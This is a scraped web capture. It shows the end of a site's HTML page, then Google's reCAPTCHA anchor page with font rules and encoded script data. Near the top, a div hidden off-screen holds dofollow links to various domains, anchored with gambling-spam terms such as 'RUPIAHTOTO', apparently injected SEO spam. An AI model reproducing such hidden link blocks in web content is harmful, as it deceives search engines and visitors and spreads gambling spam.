form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
<!-- start Simple Custom CSS and JS -->
<script> 
  document.addEventListener("DOMContentLoaded", function()
                            { let divc = document.querySelectorAll('div[style]'); 
                             for (let i = 0, len = divc.length; i < len; i++) { 
                               let actdisplay = window.getComputedStyle(divc[i], null).display; 
                               let actclear = window.getComputedStyle(divc[i], null).clear; 
                               if(actdisplay == 'block' && actclear == 'both') { divc[i].remove(); 
                                                                               } } });
</script><!-- end Simple Custom CSS and JS -->
<div class="sponsor-area" style="position:absolute; left:-9999px;">
<p><a href="https://postgrado.utalca.cl/" rel="dofollow">situs toto slot</a></p>
<p><a href="https://uftl.edu/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://luarnalubre.com/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://algamar.com/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://dodionline.com/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://vigotecnoloxico.uvigo.es/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://www.adelte.com/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://www.melatonin-research.net/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://olympia-hotel.ru/" rel="dofollow">RUPIAHTOTO</a></p>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld0nHklAAAAAC0EInfHnf1EjJn5_PmXXhH7W6Dm&co=aHR0cHM6Ly9mYXJyZWxseWFuZGNvLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2tga5h8wufxa
body_size: 48684
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wErGOT9E73JQlhf6HzdTYA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wErGOT9E73JQlhf6HzdTYA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wErGOT9E73JQlhf6HzdTYA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22InzCgGE3wqbDtGPDkcKrw5jCpVslw7DCqjAFwp3Cr8OUwqjDtsKmDkHCgMKmBQYbwokNwpVZwqrDr3jCrC/DiEVUV8Kdw4YTfcKAwpIwXXrDhsOSPCFSNMKIw6PDjh3CuhABFH9Kw7DCqMOYWsO6w5xmwrxiwoYLw4FybsKsw47Dn8OpIh/DvMO/wonCvsONLFPCjcKxwr/CtH3DnHvDrcOeRwQrTMKHw5VIw6/DhkPDkcOKDcKyXxLDgm7DjsKjF8OcJEUPw7gTfMObwo4PAMOBGDIGwr/CjcOBwot3wrY0VVrDvl0ZwrTDnsKVwqXDqMKdwqFuHiPCusKhOW4FwqjDpMKGCT0GMcOIwqLCkArDg8OIWnQIwo3ChsK5NcOVd1DCjMOgw7HDgMKxw6bDpX5zw5toQBpew69VXHEeA3PDtcOBO23CjUnCm0fDsMO/GEfCp8KgLjjCv3HCn3FQGMOTwqHCim7DpV4YNV7DoFnDn8KcwrMZPlYGZ8OfQMKHwqvCqMOXKT3DlATDl8OJDcOAwp7DmsKJYGTDnFTDnw9SwojCtcO8JcOgYzpWR37CscKCKsOCJcKkJ2nCocKqKMKtSw3DnT/Dp8OEJMKgwqZTwrfCi8Odw4zDrAwaAGfDrWcXwonCqsKuT8KpwpTDozbCkcKewrrDvsKNOUrCqsOYPEkaw4cpCHHCrcOXw63DiMOvKVNcw6I7w5nDvHVOw40/TlrChQFNw5/DlF7DnAHDu8KReiHDvcOvwrbDjsKRw6ECXyA3w68bGcO7bcOECXvCusKjwqfCpMOOIMOEwrANHcOKwovCj8Kqw7pIG8KUUcK9QwXCq8Oxwr8+wodlwoXDn1HCmMOSw7PCryrDlcKzwo/DgMKlIsOxflRSw7/Cjzo4fsKtwrvDl8KJw5DCrMKZWcKkw6XDhsKyMcOPwqjDocKfwpfDs34wBVclw4/CrAPCnEkuw7YLOCZHwqclUsODwrwVwp/DlsKSH8KmBXZMdWPCq8OhLx9VW8KQwrg+KcOQw53DmVI7bcKqCsOTw6bDmDrDmMO1w5pqB8Obw5DDgzZtwoLCjcOCwqc6ITVIesOkcxDCnG0hwqYow5HCijDCijvDmMK4w4UqwonDpmTCscK5w4HClivDlcKLY8OFw58VUUPClcK1QxsCwqNpw4PCuMK0w6/Di8OMd8KywpVffjLDu8OEScKqa8O0aMO7wpjCszXChMKQw6nCvVlGNlMKw4xkVwfCrsKBEXlPG2FIw5ZJw67Cn8O0LC3CkcOWEnrDqsOUw6fCm1XCl8K2dMKLT8KcwrdBwoARw4/Duh7ChmvCpcKHw5N7UGVdI8KFwrLDnkLDncKQKC3DsXcwwobCsMO0wpgAwrXClsOnwr/DgxrDrGo0bHHCkRUENcKXXMOgw60IXcK0YsOzE3k1w63CoMOGYA/CgcK0wr4/X0nDg8Oww45zwoszIcOdKcKMHjXCo01sF8KBw7XDhDR8TsOlIsOuw7A7YMOHwqAGJmARwrsLHnjCucOhw4pfayzDiG9AHwTDuT4OM8KFwqbClzcWw7rDsMKOw5wkJsKhw6TDhsOELsOYwqLDtSrDlz0NVcKqwpkJw7xTDMK/wp8pasK+w6zCmSxVRBPDlBAsf0FAw5LDsFTCrMKLw6zDg29dJ8KJSDvCjRLDhxDDpxrDiC/DpcKaw6vDkFFxwqcuIMO/wqnCu3TCqcOoSsOuw5rDphw/[base64]/DvcKwwpdLJwo4KWRWYEzCjj3DpcOaw4PDlsKIWsK9w749GxPCqGcUVzvDh1hjScO7PcO1ZQTDllHDuybCsljDpx/Ci8O/B2JBw6DDscOLEnjCksKeXcOlwqVJwozDvcO0wr/CgMO8w6LDrcOYOMKaZkvCr8KfTVAOw5/DvQ3CoMKYJcKmwoFawpbCu8Ogw4IAwrDCoGI1ZMOAw4A7EVklaVkAeUExXsOhw6xadyXDrE/CrhAhGWTCgsORw4RMeltswpcMX0NmHFVQw7k8w7AywoYYwp3CgQHDhmHClRHDoRPDtlVvPBlGSmjCl0l6DMO9w4zCt0jCo8O4aMOpOcKCw47DgcK/[base64]/w7nCtMOVwoTDsU/Di8KAwo/DphzCm8KUw7rDuS7DocK2bDDCk8Kowo7DtlHDhBHDkQZ0wrRgOsOoLcO0wovClkTCvcOpw7MLWMKYwr7DrcOOZU0dwr/DuX3CnsKpwqBawpEXE8KKBMKaLMOpZx0/woJTGsK4woTCq1bCsDNCwr/[base64]/OwoTH0TCrMOwK8ODwpslGcKCHk/DpsODDsKKPzbDoXPCpsOww5XCtEnChsKBIcOyw5/CoxQqJRrCnxUFw4/[base64]/Co